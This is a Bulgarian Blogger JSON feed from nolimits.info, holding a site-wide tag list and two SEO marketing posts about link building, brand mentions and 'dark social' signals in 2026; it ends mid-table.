Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"тиймбилдинг"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"390"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-773541734870633011"},"published":{"$t":"2026-01-03T14:56:00.001+02:00"},"updated":{"$t":"2026-01-03T14:56:00.123+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s320\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"3\"\u003EДо 2025 г. вярвахме, че ако един линк не е в HTML кода на даден сайт, той не съществува за Google. През 2026-та тази концепция е в историята. В ерата на пълната семантична свързаност, Google използва \u003Cb data-index-in-node=\"200\" data-path-to-node=\"3\"\u003EInference Engine\u003C\/b\u003E (двигател за извеждане на заключения), за да оцени авторитета на вашия бранд чрез сигнали, които дори нямат хиперлинк.\u003C\/p\u003E\u003Cp data-path-to-node=\"4\"\u003EТова е феноменът на „невидимия линк билдинг“ – стратегията, която разделя лидерите на пазара от тези, които просто купуват рекламни публикации.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"5\"\u003EСилата на Unlinked Mentions (Споменавания без линк)\u003C\/h2\u003E\u003Cp data-path-to-node=\"6\"\u003EПрез 2026 г. алгоритъмът на Google е достатъчно интелигентен, за да разбере, че когато името на вашия бранд се появява в контекста на специфична ниша (например „автоматизирани инвестиции“), това е валидация.\u003C\/p\u003E\u003Cp data-path-to-node=\"7\"\u003E– Ако водещ икономически анализатор спомене вашата методология в бюлетин, който се разпространява в PDF или частен канал, Google засича цитатите през Chrome и Android екосистемите.\n– Тези споменавания изграждат т.нар. \u003Cb data-index-in-node=\"218\" data-path-to-node=\"7\"\u003ECo-occurrence\u003C\/b\u003E (съвместна поява). Когато името ви постоянно стои до ключови термини за индустрията, вие ставате „авторитетно лице“ (Entity) за тази тема, дори без нито един реален обратен линк.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"8\"\u003EDark Social: Където се ражда истинското доверие\u003C\/h2\u003E\u003Cp data-path-to-node=\"9\"\u003EГоляма част от трафика и авторитета през 2026-та идват от „тъмните“ социални канали – Discord общности, Telegram групи и частни Slack канали. Google вече не пренебрегва тези сигнали. Чрез анализа на потребителското поведение и споделянето на ресурси, търсачката разбира кои инструменти и статии реално се препоръчват от човек на човек.\u003C\/p\u003E\u003Cp data-path-to-node=\"10\"\u003EЗащо това е важно за вашия линк билдинг? Защото линк, споделен в активна общност, генерира \u003Cb data-index-in-node=\"91\" data-path-to-node=\"10\"\u003EHigh-Intent Traffic\u003C\/b\u003E. За Google този трафик е сигнал, че съдържанието ви е „Utility Content“ (полезно съдържание), а не просто поредният SEO текст. През 2026-та линк билдинг стратегията ви трябва да включва присъствие там, където хората реално си говорят, а не само там, където алгоритмите индексират.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"11\"\u003E„Brand Sentiment“ като SEO фактор\u003C\/h2\u003E\u003Cp data-path-to-node=\"12\"\u003EВече не е достатъчно да имате линк; важно е какво е „чувството“ около него. През 2026-та Google анализира тона на дискусиите около вашия бранд.\u003C\/p\u003E\u003Cul data-path-to-node=\"13\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,0,0\"\u003EПоложителен контекст:\u003C\/b\u003E „Този инструмент за линк билдинг промени играта за нас.“ – Този сигнал усилва тежестта на вашите беклинкове.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"13,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"13,1,0\"\u003EНегативен контекст:\u003C\/b\u003E „Линковете от този сайт са чист спам.“ – Дори да имате хиляди връзки, ако социалният контекст е токсичен, Google ще девалвира вашия профил.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-path-to-node=\"14\"\u003EВ тази реалност линк билдингът се превръща в \u003Cb data-index-in-node=\"45\" data-path-to-node=\"14\"\u003ECustomer Success\u003C\/b\u003E стратегия. Колкото по-доволни са потребителите ви, толкова по-силни стават вашите SEO сигнали.\u003C\/p\u003E\u003Ch2 data-path-to-node=\"15\"\u003EКак да експлоатирате „невидимите“ сигнали?\u003C\/h2\u003E\u003Cp data-path-to-node=\"16\"\u003EЗа да активирате тази нова логика, трябва да промените фокуса си от „Quantity“ към \u003Cb data-index-in-node=\"83\" data-path-to-node=\"16\"\u003E„Resonance“\u003C\/b\u003E:\u003C\/p\u003E\u003Col data-path-to-node=\"17\" start=\"1\"\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,0,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,0,0\"\u003EСъздавайте „Share-worthy“ активи:\u003C\/b\u003E Инфографики или кратки видео инструкции, които са толкова полезни, че хората ги копират и изпращат в частни съобщения.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,1,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,1,0\"\u003EСтимулирайте дискусии:\u003C\/b\u003E Не просто публикувайте статия, а провокирайте дебат. Колкото повече името на бранда ви се споменава в коментари и форуми, толкова по-силен става вашият Entity Trust.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp data-path-to-node=\"17,2,0\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"17,2,0\"\u003EМониторинг на репутацията:\u003C\/b\u003E Използвайте инструменти за проследяване на споменаванията (без линкове), за да разберете къде се намирате в „семантичната карта“ на вашата индустрия.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/s1280\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswfvk2twKDljY1lKqYUuFD8DNoRXPFbEOar5W7p8ovZMmNt5yDCWav-i7yO5vm0f9GZf-Q_I2renDjvtXzc4vRHN1Mb1z7eF21BJfFmIjjGEEAkRutRm_TtnyIBsnUAuKo4Rie7e5RybwNEH0itv9xIdMdDhp9THNpu-_wDxTaaj0tzhYb-XQwwd2KDA\/w640-h360\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(48).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-path-to-node=\"18\"\u003EПрез 2026 г. линк билдингът е психологическа операция. Вашата цел е да направите бранда си неизбежна част от разговора. Когато това се случи, линковете ще спрат да бъдат цел и ще се превърнат в страничен ефект от вашия успех. Научете повече на PRhub.bg\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/773541734870633011\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/773541734870633011"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2026\/01\/2026.html","title":"Линк билдинг в сянка: как „невидимите“ сигнали ще доминират търсенето през 2026"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNadoz5UWmf2S45Wu8d5z3LkN0Skoz174qV4PUs_sL8DsxMbz9P960vRRwuPWoMEOJUt54KZRKKGrsHTn4-6AEJxgWnNfR-PToHvJg-PyR4TUlcNK-mlSe3zpc4fHpCmwyEq10A60oOVnFFBUG0Z560oda7d7Wm7wIyf_T7gKhpmyIsWfYKjHByuPlQ4\/s72-c\/Digital%20Marketing%20%D0%94%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%9C%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20w%20SEO%20com%20%202026%20(50).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-3793904106335443183"},"published":{"$t":"2025-12-25T09:21:00.003+02:00"},"updated":{"$t":"2025-12-25T09:21:40.808+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"линк билдинг"}],"title":{"type":"text","$t":"Външни линкове и SEO: какво наистина работи днес"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s6912\/Link%20Building%20VISEO.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiriGHjmG255bgZ3QY_OcMOGRaUQ9KdsnJjy7qY9skIcP4964O6qTvivpqMpr_O2uxpL-al8cDeVK4X4i0-BjIVFgY0-GnAo-jYv7cPKr7fwS6D26ScddzHCKZHJAGxAMyA8Npyq-w1Vc92DX6UGFjZFaOEBf1Niwae5GcIAJpNnCnJTSJy_T1-JPEkwbk\/s320\/Link%20Building%20VISEO.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E Днес външните линкове вече не се разглеждат просто като „цифрови гласове“, а като верификация на контекста и експертизата. Google премина от фазата на „броене“ на линкове към фазата на „разбиране“ на тяхната стойност в рамките на цялата уеб екосистема.\u003Cbr \/\u003E\u003Cbr \/\u003EЕто какво наистина работи в стратегията за външни линкове през 2025-2026 г.:\u003Cbr \/\u003E1. Релевантност над Авторитет (Relevance \u0026gt; Authority)\u003Cbr \/\u003E\u003Cbr \/\u003EПреди години целта беше линк от сайт с висок DA (Domain Authority), независимо от темата. Днес Google приоритизира нишовата свързаност.\u003Cbr \/\u003E\u003Cbr \/\u003EПример: Ако имате сайт за градинарство, един линк от малък специализиран форум за рози е по-ценен от линк от голям новинарски сайт, който пише за политика и шоубизнес.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЗащо работи: Търсачките използват линковете, за да определят вашия \"Topical Authority\" (Тематичен авторитет).\u003Cbr \/\u003E2. Естествено придобити линкове (Link Earning)\u003Cbr \/\u003E\u003Cbr \/\u003EНай-добрият линк е този, който не сте поискали. Това се постига чрез създаване на „магнити за линкове“:\u003Cbr \/\u003E\u003Cbr \/\u003EОригинални данни и изследвания: Журналистите и блогърите винаги търсят нови статистики, за да подкрепят твърденията си.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБезплатни инструменти: Калкулатори, онлайн конвертори или малки софтуерни инструменти генерират постоянен поток от органични връзки.\u003Cbr \/\u003E3. Дигитален PR и Авторски сигнали\u003Cbr \/\u003E\u003Cbr \/\u003EGoogle вече следи не само сайта, но и кой стои зад него. Линк, който идва от статия, цитираща вас като експерт, е критичен сигнал за доверие (E-E-A-T).\u003Cbr \/\u003E\u003Cbr \/\u003EКакво работи: Участия в подкасти, интервюта в специализирани медии и цитати в големи платформи.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EБранд споменавания: Дори и да няма директен линк, самото споменаване на името на вашия бранд в авторитетен контекст помага за класирането.\u003Cbr \/\u003EСравнителна таблица: Какво работи и какво е „умряло“ в SEO\u003Ctable data-path-to-node=\"14\" style=\"line-height: 1.15 !important; margin-bottom: 32px; margin-top: 0px !important;\"\u003E\u003Cthead style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСтратегия\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЕфективност днес\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРиск от наказание\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cstrong style=\"line-height: 1.15 !important; margin-bottom: 0px !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EОсновен фокус\u003C\/span\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,1,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНишови гост постове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВисока\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,2,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНисък\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,1,3,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКачествено съдържание за хората\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"14,2,0,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EМасово купуване на линкове\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan data-path-to-node=\"14,2,1,0\" style=\"line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНиска\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border: 1px solid; line-height: 1.15 !important; margin-top: 0px !important;\"\u003E\u003Cspan 